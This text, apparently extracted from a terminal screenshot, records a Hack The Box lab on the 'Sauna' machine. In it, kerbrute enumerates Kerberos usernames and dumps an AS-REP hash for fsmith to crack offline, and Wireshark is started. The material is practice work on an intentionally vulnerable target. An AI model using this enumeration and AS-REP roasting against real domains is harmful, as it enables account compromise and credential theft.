 Activities
X-terminal-emulator
Mar 25 08:12
/bin/bash
/bin/bash 142x38
Version: dev (9cfb81e) - 03/25/23 - Ronnie Flathers @ropnop
2023/03/25 08:12:35 >  Using KDC(s):
2023/03/25 08:12:35 >   SAUNA.EGOTISTICAL-BANK.LOCAL:88
2023/03/25 08:12:35 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:20abe277fc2c498de2b29d90c79e8dd9$88cb2674a0e5c8bdc7e3542fd6d91de795b910ef97fc61e15cff14d324bed9ac0
4054c3372b95470b0067f560042c9a3aab4f19b9a85f645828ec5bfa9210ac218f8110546a87cf44508a2e99f8d72d9e5116463a9e69f774d7df9b7019f83c3e3864f88b68cac4
833fb3a5bf6a613638464be1619663e36be6546bbbde9f97ee9402067fe317ec4811736abfd3bd21ef2f463d5ce261d97114bf21a4c7b42079a5aa4bb7b7c7bbdaab7f423a6cd0
0f4060700c37a9a649deb291f87e28adf00ac8dc13ed7935acc7de2d3c26b7ea8606380aebdf6e5e6a4c2d8dba53f28f3fb858bc3fa08fa89ba8fe81472b574a0879b7f8af54a2
cc261c74a8f0cd11f67b359bf95003e18dad62709e65f2595fd581c98483f76f4
2023/03/25 08:12:35 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
2023/03/25 08:12:36 >  [+] VALID USERNAME:       administrator@EGOTISTICAL-BANK.LOCAL
2023/03/25 08:12:36 >  Done! Tested 26 usernames (2 valid) in 0.548 seconds
hicham@hihacker:~/hacking/hackthebox/Sauna$
hicham@hihacker:~/hacking/hackthebox/Sauna$ cat /etc/hosts | grep -i bank
10.10.10.175    EGOTISTICAL-BANK.LOCAL SAUNA.EGOTISTICAL-BANK.LOCAL
hicham@hihacker:~/hacking/hackthebox/Sauna$ sudo wireshark
 ** (wireshark:8742) 08:12:22.311825 [GUI WARNING] -- QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
 ** (wireshark:8742) 08:12:27.624596 [Capture MESSAGE] -- Capture Start ...
 ** (wireshark:8742) 08:12:27.801124 [Capture MESSAGE] -- Capture started
 ** (wireshark:8742) 08:12:27.801249 [Capture MESSAGE] -- File: "/tmp/wireshark_tun0FO5X11.pcapng"
[htb] 0:vpn- 1:kerbrute_linux_amd64*
"hihacker" 08:12 25-Mar-23